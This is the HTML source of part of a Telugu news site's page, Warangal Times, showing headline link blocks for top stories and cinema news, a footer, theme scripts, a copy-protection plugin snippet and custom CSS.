                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/farmer-doing-medicine-with-rice/" rel="bookmark" class="td-image-wrap " title="వరితో వైద్యం చేస్తున్న రైతన్న" ><img class="entry-thumb" src="[data-uri]" alt="" title="వరితో వైద్యం చేస్తున్న రైతన్న" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/12/farmer-story-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/12/farmer-story-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/farmer-doing-medicine-with-rice/" rel="bookmark" title="వరితో వైద్యం చేస్తున్న రైతన్న">వరితో వైద్యం చేస్తున్న రైతన్న</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/fashion-show-at-warangal/" rel="bookmark" class="td-image-wrap " title="fashion show at warangal" ><img class="entry-thumb" src="[data-uri]" alt="" title="fashion show at warangal" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/04/fashion-show-web-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/04/fashion-show-web-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/fashion-show-at-warangal/" rel="bookmark" title="fashion show at warangal">fashion show at warangal</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/come-see-sammakka-saralamma-jatara/" rel="bookmark" class="td-image-wrap " title="సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి" ><img class="entry-thumb" src="[data-uri]" alt="" title="సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/medaram-story-bg-website-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/medaram-story-bg-website-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/come-see-sammakka-saralamma-jatara/" rel="bookmark" title="సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి">సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/interview-with-international-bodybuilder-ramakrishna/" rel="bookmark" class="td-image-wrap " title="ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ" ><img class="entry-thumb" src="[data-uri]" alt="" title="ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/01/baody-builder-Rk-TB-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/01/baody-builder-Rk-TB-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/interview-with-international-bodybuilder-ramakrishna/" rel="bookmark" title="ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ">ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_15 td_block_widget tdi_10 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"Top Stories","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-17404","category_id":"138","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_10","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_15";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "114";
block_tdi_10.header_color = "#";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "29";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Top Stories</span></h4></div><div id=tdi_10 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/natukodi-curry-bagara-cooked-ktr/" rel="bookmark" class="td-image-wrap " title="నాటుకోడి కూర, బగారా వండిన కేటీఆర్" ><img class="entry-thumb" src="[data-uri]" alt="" title="నాటుకోడి కూర, బగారా వండిన కేటీఆర్" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/ktr-cooked-chicken-curry-with-my-village-show-team-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/ktr-cooked-chicken-curry-with-my-village-show-team-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/natukodi-curry-bagara-cooked-ktr/" rel="bookmark" title="నాటుకోడి కూర, బగారా వండిన కేటీఆర్">నాటుకోడి కూర, బగారా వండిన కేటీఆర్</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/sanjays-mouth-dropped-bjp-in-defense/" rel="bookmark" class="td-image-wrap " title="నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! " ><img class="entry-thumb" src="[data-uri]" alt="" title="నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! " data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/02/bandi-sanjay-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/02/bandi-sanjay-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/sanjays-mouth-dropped-bjp-in-defense/" rel="bookmark" title="నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! ">నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! </a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/stubborn-for-three-sittings-in-orugallu/" rel="bookmark" class="td-image-wrap " title="ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? " ><img class="entry-thumb" src="[data-uri]" alt="" title="ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? " data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/kcr-press-meet-about-padi-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/kcr-press-meet-about-padi-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/stubborn-for-three-sittings-in-orugallu/" rel="bookmark" title="ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? ">ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? </a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/kcr-given-big-chance-to-neelam-sanjiva-reddys-grandson-brs/" rel="bookmark" class="td-image-wrap " title="నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !" ><img class="entry-thumb" src="[data-uri]" alt="" title="నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/03/kcr-given-big-chance-to-Neelam-Sanjiva-Reddys-grandson-BRS-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/03/kcr-given-big-chance-to-Neelam-Sanjiva-Reddys-grandson-BRS-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/kcr-given-big-chance-to-neelam-sanjiva-reddys-grandson-brs/" rel="bookmark" title="నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !">నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_15 td_block_widget tdi_12 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"Cinema","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-17404","category_id":"4","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_12","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_15";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "357";
block_tdi_12.header_color = "#";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "90";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Cinema</span></h4></div><div id=tdi_12 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/pawan-is-emotional-about-chandramohans-death/" rel="bookmark" class="td-image-wrap " title="చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్" ><img class="entry-thumb" src="[data-uri]" alt="" title="చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/Pawan-is-emotional-about-Chandramohans-death-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/Pawan-is-emotional-about-Chandramohans-death-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/pawan-is-emotional-about-chandramohans-death/" rel="bookmark" title="చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్">చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/cms-condole-death-of-chandramohan/" rel="bookmark" class="td-image-wrap " title="చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం" ><img class="entry-thumb" src="[data-uri]" alt="" title="చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/cms-tributes-to-chandramohan-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/cms-tributes-to-chandramohan-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/cms-condole-death-of-chandramohan/" rel="bookmark" title="చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం">చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/famous-actor-chandramohan-passed-away/" rel="bookmark" class="td-image-wrap " title="ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత" ><img class="entry-thumb" src="[data-uri]" alt="" title="ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/actor-chandramohan-death-1-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/actor-chandramohan-death-1-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/famous-actor-chandramohan-passed-away/" rel="bookmark" title="ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత">ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/anchor-suma-apologized-to-the-media/" rel="bookmark" class="td-image-wrap " title="మీడియాకు సారీ చెప్పిన యాంకర్ సుమ" ><img class="entry-thumb" src="[data-uri]" alt="" title="మీడియాకు సారీ చెప్పిన యాంకర్ సుమ" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/10/anchor-suma-kanakala-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/10/anchor-suma-kanakala-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/anchor-suma-apologized-to-the-media/" rel="bookmark" title="మీడియాకు సారీ చెప్పిన యాంకర్ సుమ">మీడియాకు సారీ చెప్పిన యాంకర్ సుమ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.warangaltimes.com/"><img class="td-retina-data" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Warangal times is an independent digital news platform started with an intention to publish stories & telecast videos on a wide range of issues. <a href="https://www.warangaltimes.com/about-us/">Read More</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/warangaltimess" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/warangaltimes/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/warangal-times-5700a4200/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/warangaltimes/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/warangaltimess" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCvtS3sUoci9jJtBmiwDxHVg/featured?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright warangaltimes 2023 All rights reserved. Designed, developed and maintained by AS Digital Info                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.warangaltimes.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.3 (rara)
        Deploy mode: deploy
        
        uid: 696f0273aeb15
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.w-l-s .td-block-span12, .w-e-s .td-block-span12, .w-c-s .td-block-span6 .td_module_6.td_module_wrap.td-animation-stack.td-meta-info-hide {
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
}
.w-l-s .td_block_2 .td_module_2, .w-l-s .td-block-span12 .td_module_6.td_module_wrap, .w-e-s .td-block-span12 .td_module_6.td_module_wrap, .w-c-s .td-block-span6 .td_module_6.td_module_wrap.td-animation-stack.td-meta-info-hide {
    padding-bottom: 0px;
    background: #ffffff;
}
.w-l-s h3.entry-title.td-module-title, .w-e-s h3.entry-title.td-module-title, .w-c-s h3.entry-title.td-module-title {
    padding: 5px;
  display: table-cell;
    vertical-align: middle;
  font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 25px;
    font-weight: 500;
}
.w-l-s .td_module_2.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title{
  font-size: 20px;
    line-height: 25px;
    font-weight: 600;
}
.w-l-s .td-excerpt{
padding: 5px;
}
.w-l-s .td_module_6 .item-details, .w-l-s .td_module_6 .td-module-thumb img.entry-thumb, .w-e-s .td_module_6 .item-details, .w-c-s .td_module_6 .item-details {
      min-height: 70px;
      display: table;
}
.w-l-s .td_module_2.td_module_wrap .td-module-image .td-module-thumb img.entry-thumb {
    width: 100%;
}
.w-t-s .td_block_9 .td-block-span12 .td_module_8, .td-ss-main-sidebar .w-t-s .td-block-span12 .td_module_8 {
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
    padding-bottom: 0px;
}
.w-t-s .td_block_9 .td-block-span12 .td_module_8 .item-details, .td-ss-main-sidebar .w-t-s .td-block-span12 .td_module_8 .item-details  {
    background: #ffffff;
    padding: 3px;
  display: table;
    width: 100%;
}
.w-t-s .td_block_9  .td_module_8 .entry-title, .td-ss-main-sidebar .w-t-s .td_block_9 .td_module_8 .entry-title {
   display: table-cell;
    vertical-align: middle;
  font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 25px;
    font-weight: 500;
  padding-left: 15px
}
.w-c-s .td-block-span6 .td_module_4.td_module_wrap.td-animation-stack.td-meta-info-hide {
    padding: 0px;
    background: #ffffff;
}
.w-c-s .td-block-span6 .td_module_4.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title, .w-c-s .td-block-span6 .td_module_4.td_module_wrap.td-animation-stack.td-meta-info-hide .td-excerpt {
padding: 0px 10px;
}
.w-h-a-s .td-block-span12 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide, .w-h-a-s .td-block-span4 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide {
    background: #ffffff;
    padding: 0px;
    margin-bottom: 8px;
}
.w-h-a-s .td-block-span12 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title, .w-h-a-s .td-block-span4 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title {
    padding: 5px 8px 10px;
  font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 25px;
    font-weight: 500;
}
body .td-theme-wrap, .td-category-header.td-container-wrap, .td-main-content-wrap.td-container-wrap {
    background: #f4f4f2 !important;
}
article.post .td-post-header header.td-post-title h1.entry-title {
    font-size: 25px;
    font-family: 'Mandali', sans-serif;
    font-weight: bold;
}
article.post {
    padding: 0 10px;
}
article.post header .td-module-meta-info {
    display: blok;
}
article.post .td-post-content.tagdiv-type {
    margin-top: 7px;
    font-family: 'Mandali', sans-serif;
    font-size: 20px;
    font-weight: 500;
}
.td-pb-span4.td-main-sidebar .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide {
    background: #ffffff;
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
}
.td-pb-span4.td-main-sidebar h3.entry-title.td-module-title {
    padding: 5px;
    font-family: 'Mandali', sans-serif;
    font-size: 15px;
    line-height: 22px;
    font-weight: 600;
}
.td-related-span4 .td_module_related_posts.td-animation-stack.td-meta-info-hide.td_mod_related_posts {
    background: #ffffff;
    border: solid #dfdfdd;
    border-width: 1px;
}
.td-related-row .td-related-span4 .item-details h3 {
    padding: 5px;
    font-family: 'Mandali', sans-serif;
    font-size: 15px;
    line-height: 22px;
    font-weight: 600;
}
.td-pb-span8.td-main-content .td-ss-main-content .td_module_2.td_module_wrap.td-animation-stack.td-meta-info-hide {
    background: #ffffff;
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
  padding-bottom: 10px;
}
.td-pb-span8.td-main-content .td-ss-main-content .td_module_wrap h3.entry-title {
    font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 22px;
    font-weight: 600;
    padding: 5px;
}
.td-pb-span8.td-main-content .td-ss-main-content .td-excerpt {
    font-family: 'Mandali', sans-serif;
    padding: 0 5px;
    font-size: 17px;
}
.block-title a, .block-title span, .block-title label{
    background-color: #1e73be !important;
}
.block-title{
    border-bottom: 2px solid #1e73be !important;
}
.w-t-s.latest-color .block-title {
    border-bottom: 2px solid #dd3333 !important;
}
.w-t-s.latest-color .block-title span {
    background-color: #DD3333 !important;
}
.wt-mb {
    float: right;
}
.wt-mb a {
    padding: 3px 30px !important;
	z-index: 999;
}
.wt-mb a i.vc_btn3-icon.fas.fa-arrow-right {
    right: 6px !important;
}
.l-news {
    margin-bottom: 5px !important;
}
.LeftFloatAds, .RightFloatAds{
position: fixed;
top: 255px;
z-index: 999;
Height:160px;
}
.RightFloatAds{
right: 0px;
}
.LeftFloatAds{
left: 0px;
}
@media only screen and (max-width: 1024px) {
	.LeftFloatAds, .RightFloatAds{
		display:none;
	}
}
.td-ss-main-sidebar .td-a-rec.td-a-rec-id-custom_ad_1 {
    margin-bottom: 15px;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide{
    padding: 0px;
    margin-bottom: 2px;
}
